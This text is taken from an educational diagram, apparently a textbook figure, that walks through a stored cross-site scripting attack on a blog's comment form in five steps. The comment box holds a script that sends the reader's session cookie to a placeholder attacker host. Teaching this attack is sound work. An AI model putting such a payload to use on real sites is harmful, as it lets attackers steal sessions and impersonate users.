 1 A blog site allows comments on posts
by users through a form.
2 Malicous user “comments” are stored
to the blog database without any filtering.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user’s
session cookie to a malicious user’s server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.